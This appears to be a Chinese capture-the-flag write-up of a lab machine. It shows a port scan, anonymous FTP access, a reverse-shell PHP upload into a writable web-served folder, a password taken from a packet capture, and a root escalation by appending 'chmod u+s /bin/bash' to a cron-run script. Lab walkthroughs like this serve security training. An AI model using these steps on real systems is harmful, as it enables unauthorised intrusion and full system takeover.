Startup
端口扫描
root@ip-10-10-55-94:~# rustscan -a 10.10.43.64 -u 5000 -p 21,22,80 -- -sTCV
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxrwxrwx 2 65534 65534 4096 Nov 12 2020 ftp [NSE: writeable]
| -rw-r--r-- 1 0 0 251631 Nov 12 2020 important.jpg
|_-rw-r--r-- 1 0 0 208 Nov 12 2020 notice.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.55.94
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b9:a6:0b:84:1d:22:01:a4:01:30:48:43:61:2b:ab:94 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDAzds8QxN5Q2TsERsJ98huSiuasmToUDi9JYWVegfTMV4Fn7t6/2ENm/9uYblUv+pLBnYeGo3XQGV23foZIIVMlLaC6ulYwuDOxy6KtHauVMlPRvYQd77xSCUqcM1ov9d00Y2y5eb7S6E7zIQCGFhm/jj5ui6bcr6wAIYtfpJ8UXnlHg5f/mJgwwAteQoUtxVgQWPsmfcmWvhreJ0/BF0kZJqi6uJUfOZHoUm4woJ15UYioryT6ZIw/ORL6l/LXy2RlhySNWi6P9y8UXrgKdViIlNCun7Cz80Cfc16za/8cdlthD1czxm4m5hSVwYYQK3C7mDZ0/jung0/AJzl48X1
| 256 ec:13:25:8c:18:20:36:e6:ce:91:0e:16:26:eb:a2:be (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOKJ0cuq3nTYxoHlMcS3xvNisI5sKawbZHhAamhgDZTM989wIUonhYU19Jty5+fUoJKbaPIEBeMmA32XhHy+Y+E=
| 256 a2:ff:2a:72:81:aa:a2:9f:55:a4:dc:92:23:e6:b4:3f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPnFr/4W5WTyh9XBSykso6eSO6tE0Aio3gWM8Zdsckwo
80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Maintenance
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
21 - FTP
可以进行匿名身份登陆
root@ip-10-10-55-94:~# ftp 10.10.43.64
Connected to 10.10.43.64.
220 (vsFTPd 3.0.3)
Name (10.10.43.64:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx 2 65534 65534 4096 Nov 12 2020 ftp
-rw-r--r-- 1 0 0 251631 Nov 12 2020 important.jpg
-rw-r--r-- 1 0 0 208 Nov 12 2020 notice.txt
226 Directory send OK.
ftp> ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 65534 65534 4096 Nov 12 2020 .
drwxr-xr-x 3 65534 65534 4096 Nov 12 2020 ..
-rw-r--r-- 1 0 0 5 Nov 12 2020 .test.log
drwxrwxrwx 2 65534 65534 4096 Nov 12 2020 ftp
-rw-r--r-- 1 0 0 251631 Nov 12 2020 important.jpg
-rw-r--r-- 1 0 0 208 Nov 12 2020 notice.txt
然后我下载了其中的文件, 发现其内容为:
root@ip-10-10-55-94:~# cat notice.txt
Whoever is leaving these damn Among Us memes in this share, it IS NOT FUNNY. People downloading documents from our website will think we are a joke! Now I dont know who it is, but Maya is looking pretty sus.
root@ip-10-10-55-94:~# cat .test.log
test
80 - HTTP

root@ip-10-10-55-94:~# gobuster dir -u http://10.10.43.64/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.43.64/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt
[+] Timeout: 10s
===============================================================
2023/08/05 02:15:46 Starting gobuster
===============================================================
/files (Status: 301)
/server-status (Status: 403)
===============================================================
2023/08/05 02:16:48 Finished
===============================================================

发现 /files 其对应的目录很像我们的 ftp 共享, 那么我们又注意到在ftp 共享中, 我们对于 ftp 的权限是 777 , 我们就可以尝试在此上传一个 WEBShell 进行连接

ftp> ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 65534 65534 4096 Nov 12 2020 .
drwxr-xr-x 3 65534 65534 4096 Nov 12 2020 ..
-rw-r--r-- 1 0 0 5 Nov 12 2020 .test.log
drwxrwxrwx 2 65534 65534 4096 Nov 12 2020 ftp
-rw-r--r-- 1 0 0 251631 Nov 12 2020 important.jpg
-rw-r--r-- 1 0 0 208 Nov 12 2020 notice.txt
226 Directory send OK.
ftp> cd ftp
250 Directory successfully changed.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5493 bytes sent in 0.00 secs (141.5820 MB/s)
ftp> ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx 2 65534 65534 4096 Aug 05 01:20 .
drwxr-xr-x 3 65534 65534 4096 Nov 12 2020 ..
-rwxrwxr-x 1 112 118 5493 Aug 05 01:20 php-reverse-shell.php
226 Directory send OK.
ftp>

后渗透
www-data
根据提示内容, 有些文件不应该属于我们, 我们查找 www-data 和 lennie 的文件, 我们发现一个流量包文件

分析这个流量包在其中发现一个密码, 推测是 lennie 的密码 c4ntg3t3n0ughsp1c3

www-data --> lennie

lennie --> root
在 lennie 家目录发现一个 scripts 目录, 其是 root 用户所有, 根据名字推断其是一个定时脚本文件, 我们没有写的权限, 但是它调用了 /etc/pring.sh 这个文件我们可以写
lennie@startup:~/scripts$ cat << EOF >> /etc/print.sh
> chmod u+s /bin/bash
> EOF
lennie@startup:~/scripts$ cat /etc/print.sh
#!/bin/bash
echo "Done!"
chmod u+s /bin/bash
lennie@startup:~/scripts$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1037528 Jul 12 2019 /bin/bash
lennie@startup:~/scripts$ date
Sat Aug 5 02:01:31 UTC 2023
lennie@startup:~/scripts$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1037528 Jul 12 2019 /bin/bash
lennie@startup:~/scripts$ /bin/bash -p
lennie@startup:~/scripts# id
uid=1002(lennie) gid=1002(lennie) euid=0(root) groups=1002(lennie)